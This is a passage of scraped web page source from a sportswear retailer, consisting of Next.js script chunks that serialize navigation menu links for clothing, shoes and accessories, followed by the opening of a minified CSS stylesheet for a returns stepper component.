Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8f:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n91:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n92:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n93:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"94:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$La1\"]}]]}],\"$La2\",\"$La3\"]}]]}]\n"])</script><script>self.__next_f.push([1,"95:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"96:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n97:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n98:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n99:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n9a:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9b:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9d:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\na0:\"$undefined\"\n"])</script><script>self.__next_f.push([1,"a1:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\na2:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\na3:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/95c0666b933cb580.css
body_size: 11214
content:
@keyframes ItemsStepper-module-scss-module__JwODwa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ItemsStepper-module-scss-module__JwODwa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper{border-bottom:1px solid var(--color-grey-9);display:block}@media screen and (max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper{background:var(--color-white);top:calc(var(--safe-margin-top) + var(--header-height));padding-top:var(--spacing-2xs);z-index:5;position:sticky}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper:has(.ItemsStepper-module-scss-module__JwODwa__return-items-stepper--message)>section{padding-bottom:var(--spacing-xs)}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section{padding:var(--spacing-xs)0 var(--spacing-md)0;display:flex}@media screen and (max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section{padding:var(--spacing-2xs)0 var(--spacing-xs)0}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item{flex:1;position:relative}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item:before{content:"";left:-100%;top:calc(var(--stepper-indicator-size)/2);z-index:0;background:repeating-linear-gradient(90deg,var(--color-black),var(--color-black)9px,transparent 9px,transparent 13px,var(--color-black)13px)no-repeat 0 0;background-size:100% 1px;width:100%;height:1px;position:absolute}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item:first-child:before{display:none}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__label{padding-top:var(--spacing-2xs);line-height:var(--spacing-sm);display:inline-block}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__checkbox{z-index:1;width:var(--stepper-indicator-size);height:var(--stepper-indicator-size);color:var(--color-white);background:var(--color-white);border:1px solid var(--color-black);border-radius:var(--border-radius-round);outline:var(--spacing-2xs)solid var(--color-white);justify-content:center;align-items:center;padding:0;display:flex;position:relative}@media screen and (max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__checkbox{outline:var(--spacing-3xs)solid var(--color-white)}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__checkbox svg{width:var(--spacing-2xs);height:var(--spacing-2xs)}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item button.ItemsStepper-module-scss-module__JwODwa__checkbox{appearance:none;cursor:pointer}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item.ItemsStepper-module-scss-module__JwODwa__is-active:before{background-image:repeating-linear-gradient(90deg,var(--color-black),var(--color-black))}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item.ItemsStepper-module-scss-module__JwODwa__is-active .ItemsStepper-module-scss-module__JwODwa__checkbox{color:var(--color-black);background:var(--color-black)}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item.ItemsStepper-module-scss-module__JwODwa__is-complete:before{background-image:repeating-linear-gradient(90deg,var(--color-black),var(--color-black))}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item.ItemsStepper-module-scss-module__JwODwa__is-complete .ItemsStepper-module-scss-module__JwODwa__checkbox{background:var(--color-black)}@media screen and 